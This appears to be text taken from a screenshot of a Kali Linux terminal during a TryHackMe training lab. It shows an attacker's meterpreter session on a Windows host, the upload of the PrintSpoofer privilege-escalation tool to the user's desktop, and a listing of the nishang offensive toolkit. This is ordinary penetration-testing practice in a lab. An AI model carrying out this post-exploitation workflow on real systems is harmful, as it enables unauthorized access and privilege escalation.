 File Machine View Input Devices Help
Applications Places Terminator Nov 4 08:30 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 84x22
6bded991858fb61537ca78d80f3.pack
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/heads
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/tags
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/heads/master
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes/origin
/home/kali/Scripts/Windows_Scripts/printspoofer/.git/refs/remotes/origin/HEAD
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ cp /home/kali/Desktop/TryHackMe/Relevant/printspoofer/PrintSpoofer.exe
cp: missing destination file operand after '/home/kali/Desktop/TryHackMe/Relevant/pr
intspoofer/PrintSpoofer.exe'
Try 'cp --help' for more information.
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ cp /home/kali/Desktop/TryHackMe/Relevant/printspoofer/PrintSpoofer.exe .
1 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 94x20
40555/r-xr-xr-x 0 dir 2019-10-25 16:51:14 -0400 Videos
100666/rw-rw-rw- 262144 fil 2019-10-25 16:51:14 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2019-10-25 16:51:14 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-10-25 16:51:14 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\bruce\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-10-25 16:51:24 -0400 desktop.ini
100666/rw-rw-rw- 32 fil 2019-10-25 18:22:25 -0400 user.txt
meterpreter > upload PrintSpoofer.exe
[*] uploading : PrintSpoofer.exe -> PrintSpoofer.exe
[*] Uploaded 26.50 KiB of 26.50 KiB (100.0%): PrintSpoofer.exe -> PrintSpoofer.exe
[*] uploaded : PrintSpoofer.exe -> PrintSpoofer.exe
meterpreter >
kali@kali: ~ 75x20
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Misc
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 MITM
-rw-r--r-- 1 kali kali 929 Nov 4 08:12 nishang.psm1
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Pivot
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 powerpreter
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Prasadhak
-rw-r--r-- 1 kali kali 17371 Nov 4 08:12 README.md
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Scan
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Shells
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Utility
(kali㉿kali)-[~/nishang]
$ cd ..
(kali㉿kali)-[~]
$
kali@kali: ~ 95x20
(kali㉿kali)-[~]
$